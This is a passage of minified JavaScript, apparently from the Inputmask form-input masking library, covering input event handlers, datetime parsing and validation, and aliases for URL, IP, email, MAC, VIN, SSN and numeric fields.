0,!0);if(f!==c){c=function(e,i,a){if(o.iemobile){var r=i.replace(n.getBuffer.call(t).join(""),"");if(1===r.length){var s=i.split("");s.splice(a.begin,0,r),i=s.join("")}}return i}(0,c,p);var h=function(e,a,r){for(var o,s,l,c=e.substr(0,r.begin).split(""),f=e.substr(r.begin).split(""),d=a.substr(0,r.begin).split(""),p=a.substr(r.begin).split(""),h=c.length>=d.length?c.length:d.length,m=f.length>=p.length?f.length:p.length,v="",g=[],k="~";c.length<h;)c.push(k);for(;d.length<h;)d.push(k);for(;f.length<m;)f.unshift(k);for(;p.length<m;)p.unshift(k);var y=c.concat(f),b=d.concat(p);for(s=0,o=y.length;s<o;s++)switch(l=u.getPlaceholder.call(t,n.translatePosition.call(t,s)),v){case"insertText":b[s-1]===y[s]&&r.begin==y.length-1&&g.push(y[s]),s=o;break;case"insertReplacementText":case"deleteContentBackward":y[s]===k?r.end++:s=o;break;default:y[s]!==b[s]&&(y[s+1]!==k&&y[s+1]!==l&&void 0!==y[s+1]||(b[s]!==l||b[s+1]!==k)&&b[s]!==k?b[s+1]===k&&b[s]===y[s+1]?(v="insertText",g.push(y[s]),r.begin--,r.end--):y[s]!==l&&y[s]!==k&&(y[s+1]===k||b[s]!==y[s]&&b[s+1]===y[s+1])?(v="insertReplacementText",g.push(y[s]),r.begin--):y[s]===k?(v="deleteContentBackward",(n.isMask.call(t,n.translatePosition.call(t,s),!0)||b[s]===i.radixPoint)&&r.end++):s=o:(v="insertText",g.push(y[s]),r.begin--,r.end--))}return{action:v,data:g,caret:r}}(c,f,p);switch((s.inputmask.shadowRoot||s.ownerDocument).activeElement!==s&&s.focus(),(0,l.writeBuffer)(s,n.getBuffer.call(t)),n.caret.call(t,s,p.begin,p.end,!0),h.action){case"insertText":case"insertReplacementText":h.data.forEach((function(e,i){var n=new a.Event("keypress");n.keyCode=e.charCodeAt(0),t.ignorable=!1,d.keypressEvent.call(s,n)})),setTimeout((function(){t.$el.trigger("keyup")}),0);break;case"deleteContentBackward":var m=new a.Event("keydown");m.keyCode=r.default.BACKSPACE,d.keydownEvent.call(s,m);break;default:(0,l.applyInputValue)(s,c)}e.preventDefault()}},compositionendEvent:function(e){var t=this.inputmask;t.isComposing=!1,t.$el.trigger("input")},setValueEvent:function(e){var t=this.inputmask,i=this,a=e&&e.detail?e.detail[0]:arguments[1];void 0===a&&(a=i.inputmask._valueGet(!0)),(0,l.applyInputValue)(i,a),(e.detail&&void 0!==e.detail[1]||void 0!==arguments[2])&&n.caret.call(t,i,e.detail?e.detail[1]:arguments[2])},focusEvent:function(e){var t=this.inputmask,i=t.opts,a=this,r=a.inputmask._valueGet();i.showMaskOnFocus&&r!==n.getBuffer.call(t).join("")&&(0,l.writeBuffer)(a,n.getBuffer.call(t),n.seekNext.call(t,n.getLastValidPosition.call(t))),!0!==i.positionCaretOnTab||!1!==t.mouseEnter||s.isComplete.call(t,n.getBuffer.call(t))&&-1!==n.getLastValidPosition.call(t)||d.clickEvent.apply(a,[e,!0]),t.undoValue=t._valueGet(!0)},invalidEvent:function(e){this.inputmask.validationEvent=!0},mouseleaveEvent:function(){var e=this.inputmask,t=e.opts,i=this;e.mouseEnter=!1,t.clearMaskOnLostFocus&&(i.inputmask.shadowRoot||i.ownerDocument).activeElement!==i&&(0,l.HandleNativePlaceholder)(i,e.originalPlaceholder)},clickEvent:function(e,t){var i=this.inputmask,a=this;if((a.inputmask.shadowRoot||a.ownerDocument).activeElement===a){var r=n.determineNewCaretPosition.call(i,n.caret.call(i,a),t);void 0!==r&&n.caret.call(i,a,r)}},cutEvent:function(e){var t=this.inputmask,i=t.maskset,a=this,o=n.caret.call(t,a),u=t.isRTL?n.getBuffer.call(t).slice(o.end,o.begin):n.getBuffer.call(t).slice(o.begin,o.end),c=t.isRTL?u.reverse().join(""):u.join("");window.navigator.clipboard?window.navigator.clipboard.writeText(c):window.clipboardData&&window.clipboardData.getData&&window.clipboardData.setData("Text",c),s.handleRemove.call(t,a,r.default.DELETE,o),(0,l.writeBuffer)(a,n.getBuffer.call(t),i.p,e,t.undoValue!==t._valueGet(!0))},blurEvent:function(e){var t=this.inputmask,i=t.opts,a=(0,t.dependencyLib)(this),r=this;if(r.inputmask){(0,l.HandleNativePlaceholder)(r,t.originalPlaceholder);var o=r.inputmask._valueGet(),u=n.getBuffer.call(t).slice();""!==o&&(i.clearMaskOnLostFocus&&(-1===n.getLastValidPosition.call(t)&&o===n.getBufferTemplate.call(t).join("")?u=[]:l.clearOptionalTail.call(t,u)),!1===s.isComplete.call(t,u)&&(setTimeout((function(){a.trigger("incomplete")}),0),i.clearIncomplete&&(n.resetMaskSet.call(t),u=i.clearMaskOnLostFocus?[]:n.getBufferTemplate.call(t).slice())),(0,l.writeBuffer)(r,u,void 0,e)),t.undoValue!==t._valueGet(!0)&&(t.undoValue=t._valueGet(!0),a.trigger("change"))}},mouseenterEvent:function(){var e=this.inputmask,t=e.opts,i=this;if(e.mouseEnter=!0,(i.inputmask.shadowRoot||i.ownerDocument).activeElement!==i){var a=(e.isRTL?n.getBufferTemplate.call(e).slice().reverse():n.getBufferTemplate.call(e)).join("");e.placeholder!==a&&i.placeholder!==e.originalPlaceholder&&(e.originalPlaceholder=i.placeholder),t.showMaskOnHover&&(0,l.HandleNativePlaceholder)(i,a)}},submitEvent:function(){var e=this.inputmask,t=e.opts;e.undoValue!==e._valueGet(!0)&&e.$el.trigger("change"),-1===n.getLastValidPosition.call(e)&&e._valueGet&&e._valueGet()===n.getBufferTemplate.call(e).join("")&&e._valueSet(""),t.clearIncomplete&&!1===s.isComplete.call(e,n.getBuffer.call(e))&&e._valueSet(""),t.removeMaskOnSubmit&&(e._valueSet(e.unmaskedvalue(),!0),setTimeout((function(){(0,l.writeBuffer)(e.el,n.getBuffer.call(e))}),0))},resetEvent:function(){var e=this.inputmask;e.refreshValue=!0,setTimeout((function(){(0,l.applyInputValue)(e.el,e._valueGet(!0))}),0)}};t.EventHandlers=d},9716:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.EventRuler=void 0;var a=s(i(2394)),n=s(i(5581)),r=i(8711),o=i(7760);function s(e){return e&&e.__esModule?e:{default:e}}var l={on:function(e,t,i){var s=e.inputmask.dependencyLib,l=function(t){t.originalEvent&&(t=t.originalEvent||t,arguments[0]=t);var l,u=this,c=u.inputmask,f=c?c.opts:void 0;if(void 0===c&&"FORM"!==this.nodeName){var d=s.data(u,"_inputmask_opts");s(u).off(),d&&new a.default(d).mask(u)}else{if(["submit","reset","setvalue"].includes(t.type)||"FORM"===this.nodeName||!(u.disabled||u.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===f.tabThrough&&t.keyCode===n.default.TAB))){switch(t.type){case"input":if(!0===c.skipInputEvent||t.inputType&&"insertCompositionText"===t.inputType)return c.skipInputEvent=!1,t.preventDefault();break;case"keydown":c.skipKeyPressEvent=!1,c.skipInputEvent=c.isComposing=t.keyCode===n.default.KEY_229;break;case"keyup":case"compositionend":c.isComposing&&(c.skipInputEvent=!1);break;case"keypress":if(!0===c.skipKeyPressEvent)return t.preventDefault();c.skipKeyPressEvent=!0;break;case"click":case"focus":return c.validationEvent?(c.validationEvent=!1,e.blur(),(0,o.HandleNativePlaceholder)(e,(c.isRTL?r.getBufferTemplate.call(c).slice().reverse():r.getBufferTemplate.call(c)).join("")),setTimeout((function(){e.focus()}),f.validationEventTimeOut),!1):(l=arguments,setTimeout((function(){e.inputmask&&i.apply(u,l)}),0),!1)}var p=i.apply(u,arguments);return!1===p&&(t.preventDefault(),t.stopPropagation()),p}t.preventDefault()}};["submit","reset"].includes(t)?(l=l.bind(e),null!==e.form&&s(e.form).on(t,l)):s(e).on(t,l),e.inputmask.events[t]=e.inputmask.events[t]||[],e.inputmask.events[t].push(l)},off:function(e,t){if(e.inputmask&&e.inputmask.events){var i=e.inputmask.dependencyLib,a=e.inputmask.events;for(var n in t&&((a=[])[t]=e.inputmask.events[t]),a){for(var r=a[n];r.length>0;){var o=r.pop();["submit","reset"].includes(n)?null!==e.form&&i(e.form).off(n,o):i(e).off(n,o)}delete e.inputmask.events[n]}}}};t.EventRuler=l},219:function(e,t,i){var a=d(i(2394)),n=d(i(5581)),r=d(i(7184)),o=i(8711),s=i(4713);function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==i)return;var a,n,r=[],o=!0,s=!1;try{for(i=i.call(e);!(o=(a=i.next()).done)&&(r.push(a.value),!t||r.length!==t);o=!0);}catch(e){s=!0,n=e}finally{try{o||null==i.return||i.return()}finally{if(s)throw n}}return r}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return c(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}function f(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function d(e){return e&&e.__esModule?e:{default:e}}var p=a.default.dependencyLib,h=function(){function e(t,i,a){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.mask=t,this.format=i,this.opts=a,this._date=new Date(1,0,1),this.initDateObject(t,this.opts)}var t,i,a;return t=e,(i=[{key:"date",get:function(){return void 0===this._date&&(this._date=new Date(1,0,1),this.initDateObject(void 0,this.opts)),this._date}},{key:"initDateObject",value:function(e,t){var i;for(P(t).lastIndex=0;i=P(t).exec(this.format);){var a=new RegExp("\\d+$").exec(i[0]),n=a?i[0][0]+"x":i[0],r=void 0;if(void 0!==e){if(a){var o=P(t).lastIndex,s=O(i.index,t);P(t).lastIndex=o,r=e.slice(0,e.indexOf(s.nextMatch[0]))}else r=e.slice(0,n.length);e=e.slice(r.length)}Object.prototype.hasOwnProperty.call(g,n)&&this.setValue(this,r,n,g[n][2],g[n][1])}}},{key:"setValue",value:function(e,t,i,a,n){if(void 0!==t&&(e[a]="ampm"===a?t:t.replace(/[^0-9]/g,"0"),e["raw"+a]=t.replace(/\s/g,"_")),void 0!==n){var r=e[a];("day"===a&&29===parseInt(r)||"month"===a&&2===parseInt(r))&&(29!==parseInt(e.day)||2!==parseInt(e.month)||""!==e.year&&void 0!==e.year||e._date.setFullYear(2012,1,29)),"day"===a&&(v=!0,0===parseInt(r)&&(r=1)),"month"===a&&(v=!0),"year"===a&&(v=!0,r.length<4&&(r=w(r,4,!0))),""===r||isNaN(r)||n.call(e._date,r),"ampm"===a&&n.call(e._date,r)}}},{key:"reset",value:function(){this._date=new Date(1,0,1)}},{key:"reInit",value:function(){this._date=void 0,this.date}}])&&f(t.prototype,i),a&&f(t,a),Object.defineProperty(t,"prototype",{writable:!1}),e}(),m=(new Date).getFullYear(),v=!1,g={d:["[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",Date.prototype.getDate],dd:["0[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",function(){return w(Date.prototype.getDate.call(this),2)}],ddd:[""],dddd:[""],m:["[1-9]|1[012]",function(e){var t=e?parseInt(e):0;return t>0&&t--,Date.prototype.setMonth.call(this,t)},"month",function(){return Date.prototype.getMonth.call(this)+1}],mm:["0[1-9]|1[012]",function(e){var t=e?parseInt(e):0;return t>0&&t--,Date.prototype.setMonth.call(this,t)},"month",function(){return w(Date.prototype.getMonth.call(this)+1,2)}],mmm:[""],mmmm:[""],yy:["[0-9]{2}",Date.prototype.setFullYear,"year",function(){return w(Date.prototype.getFullYear.call(this),2)}],yyyy:["[0-9]{4}",Date.prototype.setFullYear,"year",function(){return w(Date.prototype.getFullYear.call(this),4)}],h:["[1-9]|1[0-2]",Date.prototype.setHours,"hours",Date.prototype.getHours],hh:["0[1-9]|1[0-2]",Date.prototype.setHours,"hours",function(){return w(Date.prototype.getHours.call(this),2)}],hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return Date.prototype.getHours}],H:["1?[0-9]|2[0-3]",Date.prototype.setHours,"hours",Date.prototype.getHours],HH:["0[0-9]|1[0-9]|2[0-3]",Date.prototype.setHours,"hours",function(){return w(Date.prototype.getHours.call(this),2)}],Hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return function(){return w(Date.prototype.getHours.call(this),e)}}],M:["[1-5]?[0-9]",Date.prototype.setMinutes,"minutes",Date.prototype.getMinutes],MM:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setMinutes,"minutes",function(){return w(Date.prototype.getMinutes.call(this),2)}],s:["[1-5]?[0-9]",Date.prototype.setSeconds,"seconds",Date.prototype.getSeconds],ss:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setSeconds,"seconds",function(){return w(Date.prototype.getSeconds.call(this),2)}],l:["[0-9]{3}",Date.prototype.setMilliseconds,"milliseconds",function(){return w(Date.prototype.getMilliseconds.call(this),3)}],L:["[0-9]{2}",Date.prototype.setMilliseconds,"milliseconds",function(){return w(Date.prototype.getMilliseconds.call(this),2)}],t:["[ap]",y,"ampm",b,1],tt:["[ap]m",y,"ampm",b,2],T:["[AP]",y,"ampm",b,1],TT:["[AP]M",y,"ampm",b,2],Z:[".*",void 0,"Z",function(){var e=this.toString().match(/\((.+)\)/)[1];e.includes(" ")&&(e=(e=e.replace("-"," ").toUpperCase()).split(" ").map((function(e){return u(e,1)[0]})).join(""));return e}],o:[""],S:[""]},k={isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};function y(e){var t=this.getHours();e.toLowerCase().includes("p")?this.setHours(t+12):e.toLowerCase().includes("a")&&t>=12&&this.setHours(t-12)}function b(){var e=this.getHours();return(e=e||12)>=12?"PM":"AM"}function x(e){var t=new RegExp("\\d+$").exec(e[0]);if(t&&void 0!==t[0]){var i=g[e[0][0]+"x"].slice("");return i[0]=i[0](t[0]),i[3]=i[3](t[0]),i}if(g[e[0]])return g[e[0]]}function P(e){if(!e.tokenizer){var t=[],i=[];for(var a in g)if(/\.*x$/.test(a)){var n=a[0]+"\\d+";-1===i.indexOf(n)&&i.push(n)}else-1===t.indexOf(a[0])&&t.push(a[0]);e.tokenizer="("+(i.length>0?i.join("|")+"|":"")+t.join("+|")+")+?|.",e.tokenizer=new RegExp(e.tokenizer,"g")}return e.tokenizer}function E(e,t,i){if(!v)return!0;if(void 0===e.rawday||!isFinite(e.rawday)&&new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day||"29"==e.day&&(!isFinite(e.rawyear)||void 0===e.rawyear||""===e.rawyear)||new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day)return t;if("29"==e.day){var a=O(t.pos,i);if("yyyy"===a.targetMatch[0]&&t.pos-a.targetMatchIndex==2)return t.remove=t.pos+1,t}else if("02"==e.month&&"30"==e.day&&void 0!==t.c)return e.day="03",e.date.setDate(3),e.date.setMonth(1),t.insert=[{pos:t.pos,c:"0"},{pos:t.pos+1,c:t.c}],t.caret=o.seekNext.call(this,t.pos+1),t;return!1}function S(e,t,i,a){var n,o,s="";for(P(i).lastIndex=0;n=P(i).exec(e);){if(void 0===t)if(o=x(n))s+="("+o[0]+")";else switch(n[0]){case"[":s+="(";break;case"]":s+=")?";break;default:s+=(0,r.default)(n[0])}else if(o=x(n))if(!0!==a&&o[3])s+=o[3].call(t.date);else o[2]?s+=t["raw"+o[2]]:s+=n[0];else s+=n[0]}return s}function w(e,t,i){for(e=String(e),t=t||2;e.length<t;)e=i?e+"0":"0"+e;return e}function _(e,t,i){return"string"==typeof e?new h(e,t,i):e&&"object"===l(e)&&Object.prototype.hasOwnProperty.call(e,"date")?e:void 0}function M(e,t){return S(t.inputFormat,{date:e},t)}function O(e,t){var i,a,n=0,r=0;for(P(t).lastIndex=0;a=P(t).exec(t.inputFormat);){var o=new RegExp("\\d+$").exec(a[0]);if((n+=r=o?parseInt(o[0]):a[0].length)>=e+1){i=a,a=P(t).exec(t.inputFormat);break}}return{targetMatchIndex:n-r,nextMatch:a,targetMatch:i}}a.default.extendAliases({datetime:{mask:function(e){return e.numericInput=!1,g.S=e.i18n.ordinalSuffix.join("|"),e.inputFormat=k[e.inputFormat]||e.inputFormat,e.displayFormat=k[e.displayFormat]||e.displayFormat||e.inputFormat,e.outputFormat=k[e.outputFormat]||e.outputFormat||e.inputFormat,e.placeholder=""!==e.placeholder?e.placeholder:e.inputFormat.replace(/[[\]]/,""),e.regex=S(e.inputFormat,void 0,e),e.min=_(e.min,e.inputFormat,e),e.max=_(e.max,e.inputFormat,e),null},placeholder:"",inputFormat:"isoDateTime",displayFormat:null,outputFormat:null,min:null,max:null,skipOptionalPartCharacter:"",i18n:{dayNames:["Mon","Tue","Wed","Thu","Fri","Sat","Sun","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"],ordinalSuffix:["st","nd","rd","th"]},preValidation:function(e,t,i,a,n,r,o,s){if(s)return!0;if(isNaN(i)&&e[t]!==i){var l=O(t,n);if(l.nextMatch&&l.nextMatch[0]===i&&l.targetMatch[0].length>1){var u=g[l.targetMatch[0]][0];if(new RegExp(u).test("0"+e[t-1]))return e[t]=e[t-1],e[t-1]="0",{fuzzy:!0,buffer:e,refreshFromBuffer:{start:t-1,end:t+1},pos:t+1}}}return!0},postValidation:function(e,t,i,a,n,r,o,l){var u,c;if(o)return!0;if(!1===a&&(((u=O(t+1,n)).targetMatch&&u.targetMatchIndex===t&&u.targetMatch[0].length>1&&void 0!==g[u.targetMatch[0]]||(u=O(t+2,n)).targetMatch&&u.targetMatchIndex===t+1&&u.targetMatch[0].length>1&&void 0!==g[u.targetMatch[0]])&&(c=g[u.targetMatch[0]][0]),void 0!==c&&(void 0!==r.validPositions[t+1]&&new RegExp(c).test(i+"0")?(e[t]=i,e[t+1]="0",a={pos:t+2,caret:t}):new RegExp(c).test("0"+i)&&(e[t]="0",e[t+1]=i,a={pos:t+2})),!1===a))return a;if(a.fuzzy&&(e=a.buffer,t=a.pos),(u=O(t,n)).targetMatch&&u.targetMatch[0]&&void 0!==g[u.targetMatch[0]]){var f=g[u.targetMatch[0]];c=f[0];var d=e.slice(u.targetMatchIndex,u.targetMatchIndex+u.targetMatch[0].length);if(!1===new RegExp(c).test(d.join(""))&&2===u.targetMatch[0].length&&r.validPositions[u.targetMatchIndex]&&r.validPositions[u.targetMatchIndex+1]&&(r.validPositions[u.targetMatchIndex+1].input="0"),"year"==f[2])for(var p=s.getMaskTemplate.call(this,!1,1,void 0,!0),h=t+1;h<e.length;h++)e[h]=p[h],delete r.validPositions[h]}var v=a,k=_(e.join(""),n.inputFormat,n);return v&&k.date.getTime()==k.date.getTime()&&(n.prefillYear&&(v=function(e,t,i){if(e.year!==e.rawyear){var a=m.toString(),n=e.rawyear.replace(/[^0-9]/g,""),r=a.slice(0,n.length),o=a.slice(n.length);if(2===n.length&&n===r){var s=new Date(m,e.month-1,e.day);e.day==s.getDate()&&(!i.max||i.max.date.getTime()>=s.getTime())&&(e.date.setFullYear(m),e.year=a,t.insert=[{pos:t.pos+1,c:o[0]},{pos:t.pos+2,c:o[1]}])}}return t}(k,v,n)),v=function(e,t,i,a,n){if(!t)return t;if(t&&i.min&&i.min.date.getTime()==i.min.date.getTime()){var r;for(e.reset(),P(i).lastIndex=0;r=P(i).exec(i.inputFormat);){var o;if((o=x(r))&&o[3]){for(var s=o[1],l=e[o[2]],u=i.min[o[2]],c=i.max?i.max[o[2]]:u,f=[],d=!1,p=0;p<u.length;p++)void 0!==a.validPositions[p+r.index]||d?(f[p]=l[p],d=d||l[p]>u[p]):(f[p]=u[p],"year"===o[2]&&l.length-1==p&&u!=c&&(f=(parseInt(f.join(""))+1).toString().split("")),"ampm"===o[2]&&u!=c&&i.min.date.getTime()>e.date.getTime()&&(f[p]=c[p]));s.call(e._date,f.join(""))}}t=i.min.date.getTime()<=e.date.getTime(),e.reInit()}return t&&i.max&&i.max.date.getTime()==i.max.date.getTime()&&(t=i.max.date.getTime()>=e.date.getTime()),t}(k,v=E.call(this,k,v,n),n,r)),void 0!==t&&v&&a.pos!==t?{buffer:S(n.inputFormat,k,n).split(""),refreshFromBuffer:{start:t,end:a.pos},pos:a.caret||a.pos}:v},onKeyDown:function(e,t,i,a){e.ctrlKey&&e.keyCode===n.default.RIGHT&&(this.inputmask._valueSet(M(new Date,a)),p(this).trigger("setvalue"))},onUnMask:function(e,t,i){return t?S(i.outputFormat,_(e,i.inputFormat,i),i,!0):t},casing:function(e,t,i,a){return 0==t.nativeDef.indexOf("[ap]")?e.toLowerCase():0==t.nativeDef.indexOf("[AP]")?e.toUpperCase():e},onBeforeMask:function(e,t){return"[object Date]"===Object.prototype.toString.call(e)&&(e=M(e,t)),e},insertMode:!1,shiftPositions:!1,keepStatic:!1,inputmode:"numeric",prefillYear:!0}})},3851:function(e,t,i){var a,n=(a=i(2394))&&a.__esModule?a:{default:a},r=i(8711),o=i(4713);n.default.extendDefinitions({A:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",casing:"upper"},"&":{validator:"[0-9A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",casing:"upper"},"#":{validator:"[0-9A-Fa-f]",casing:"upper"}});var s=new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]");function l(e,t,i,a,n){return i-1>-1&&"."!==t.buffer[i-1]?(e=t.buffer[i-1]+e,e=i-2>-1&&"."!==t.buffer[i-2]?t.buffer[i-2]+e:"0"+e):e="00"+e,s.test(e)}n.default.extendAliases({cssunit:{regex:"[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"},url:{regex:"(https?|ftp)://.*",autoUnmask:!1,keepStatic:!1,tabThrough:!0},ip:{mask:"i{1,3}.j{1,3}.k{1,3}.l{1,3}",definitions:{i:{validator:l},j:{validator:l},k:{validator:l},l:{validator:l}},onUnMask:function(e,t,i){return e},inputmode:"decimal",substitutes:{",":"."}},email:{mask:function(e){var t="*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",i=t;if(e.separator)for(var a=0;a<e.quantifier;a++)i+="[".concat(e.separator).concat(t,"]");return i},greedy:!1,casing:"lower",separator:null,quantifier:5,skipOptionalPartCharacter:"",onBeforePaste:function(e,t){return(e=e.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9\uff11-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5!#$%&'*+/=?^_`{|}~-]"},"-":{validator:"[0-9A-Za-z-]"}},onUnMask:function(e,t,i){return e},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",casing:"upper"}},clearIncomplete:!0,autoUnmask:!0},ssn:{mask:"999-99-9999",postValidation:function(e,t,i,a,n,s,l){var u=o.getMaskTemplate.call(this,!0,r.getLastValidPosition.call(this),!0,!0);return/^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(u.join(""))}}})},207:function(e,t,i){var a=s(i(2394)),n=s(i(5581)),r=s(i(7184)),o=i(8711);function s(e){return e&&e.__esModule?e:{default:e}}var l=a.default.dependencyLib;function u(e,t){for(var i="",n=0;n<e.length;n++)a.default.prototype.definitions[e.charAt(n)]||t.definitions[e.charAt(n)]||t.optionalmarker[0]===e.charAt(n)||t.optionalmarker[1]===e.charAt(n)||t.quantifiermarker[0]===e.charAt(n)||t.quantifiermarker[1]===e.charAt(n)||t.groupmarker[0]===e.charAt(n)||t.groupmarker[1]===e.charAt(n)||t.alternatormarker===e.charAt(n)?i+="\\"+e.charAt(n):i+=e.charAt(n);return i}function c(e,t,i,a){if(e.length>0&&t>0&&(!i.digitsOptional||a)){var n=e.indexOf(i.radixPoint),r=!1;i.negationSymbol.back===e[e.length-1]&&(r=!0,e.length--),-1===n&&(e.push(i.radixPoint),n=e.length-1);for(var o=1;o<=t;o++)isFinite(e[n+o])||(e[n+o]="0")}return r&&e.push(i.negationSymbol.back),e}function f(e,t){var i=0;if("+"===e){for(i in t.validPositions);i=o.seekNext.call(this,parseInt(i))}for(var a in t.tests)if((a=parseInt(a))>=i)for(var n=0,r=t.tests[a].length;n<r;n++)if((void 0===t.validPositions[a]||"-"===e)&&t.tests[a][n].match.def===e)return a+(void 0!==t.validPositions[a]&&"-"!==e?1:0);return i}function d(e,t){var i=-1;for(var a in t.validPositions){var n=t.validPositions[a];if(n&&n.match.def===e){i=parseInt(a);break}}return i}function p(e,t,i,a,n){var r=t.buffer?t.buffer.indexOf(n.radixPoint):-1,o=(-1!==r||a&&n.jitMasking)&&new RegExp(n.definitions[9].validator).test(e);return n._radixDance&&-1!==r&&o&&null==t.validPositions[r]?{insert:{pos:r===i?r+1:r,c:n.radixPoint},pos:i}:o}a.default.extendAliases({numeric:{mask:function(e){e.repeat=0,e.groupSeparator===e.radixPoint&&e.digits&&"0"!==e.digits&&("."===e.radixPoint?e.groupSeparator=",":","===e.radixPoint?e.groupSeparator=".":e.groupSeparator="")," "===e.groupSeparator&&(e.skipOptionalPartCharacter=void 0),e.placeholder.length>1&&(e.placeholder=e.placeholder.charAt(0)),"radixFocus"===e.positionCaretOnClick&&""===e.placeholder&&(e.positionCaretOnClick="lvp");var t="0",i=e.radixPoint;!0===e.numericInput&&void 0===e.__financeInput?(t="1",e.positionCaretOnClick="radixFocus"===e.positionCaretOnClick?"lvp":e.positionCaretOnClick,e.digitsOptional=!1,isNaN(e.digits)&&(e.digits=2),e._radixDance=!1,i=","===e.radixPoint?"?":"!",""!==e.radixPoint&&void 0===e.definitions[i]&&(e.definitions[i]={},e.definitions[i].validator="["+e.radixPoint+"]",e.definitions[i].placeholder=e.radixPoint,e.definitions[i].static=!0,e.definitions[i].generated=!0)):(e.__financeInput=!1,e.numericInput=!0);var a,n="[+]";if(n+=u(e.prefix,e),""!==e.groupSeparator?(void 0===e.definitions[e.groupSeparator]&&(e.definitions[e.groupSeparator]={},e.definitions[e.groupSeparator].validator="["+e.groupSeparator+"]",e.definitions[e.groupSeparator].placeholder=e.groupSeparator,e.definitions[e.groupSeparator].static=!0,e.definitions[e.groupSeparator].generated=!0),n+=e._mask(e)):n+="9{+}",void 0!==e.digits&&0!==e.digits){var o=e.digits.toString().split(",");isFinite(o[0])&&o[1]&&isFinite(o[1])?n+=i+t+"{"+e.digits+"}":(isNaN(e.digits)||parseInt(e.digits)>0)&&(e.digitsOptional||e.jitMasking?(a=n+i+t+"{0,"+e.digits+"}",e.keepStatic=!0):n+=i+t+"{"+e.digits+"}")}else e.inputmode="numeric";return n+=u(e.suffix,e),n+="[-]",a&&(n=[a+u(e.suffix,e)+"[-]",n]),e.greedy=!1,function(e){void 0===e.parseMinMaxOptions&&(null!==e.min&&(e.min=e.min.toString().replace(new RegExp((0,r.default)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.min=e.min.replace(e.radixPoint,".")),e.min=isFinite(e.min)?parseFloat(e.min):NaN,isNaN(e.min)&&(e.min=Number.MIN_VALUE)),null!==e.max&&(e.max=e.max.toString().replace(new RegExp((0,r.default)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.max=e.max.replace(e.radixPoint,".")),e.max=isFinite(e.max)?parseFloat(e.max):NaN,isNaN(e.max)&&(e.max=Number.MAX_VALUE)),e.parseMinMaxOptions="done")}(e),""!==e.radixPoint&&(e.substitutes["."==e.radixPoint?",":"."]=e.radixPoint),n},_mask:function(e){return"("+e.groupSeparator+"999){+|1}"},digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",_radixDance:!0,groupSeparator:"",allowMinus:!0,negationSymbol:{front:"-",back:""},prefix:"",suffix:"",min:null,max:null,SetMaxOnOverflow:!1,step:1,inputType:"text",unmaskAsNumber:!1,roundingFN:Math.round,inputmode:"decimal",shortcuts:{k:"1000",m:"1000000"},placeholder:"0",greedy:!1,rightAlign:!0,insertMode:!0,autoUnmask:!1,skipOptionalPartCharacter:"",usePrototypeDefinitions:!1,stripLeadingZeroes:!0,definitions:{0:{validator:p},1:{validator:p,definitionSymbol:"9"},9:{validator:"[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]",definitionSymbol:"*"},"+":{validator:function(e,t,i,a,n){return n.allowMinus&&("-"===e||e===n.negationSymbol.front)}},"-":{validator:function(e,t,i,a,n){return 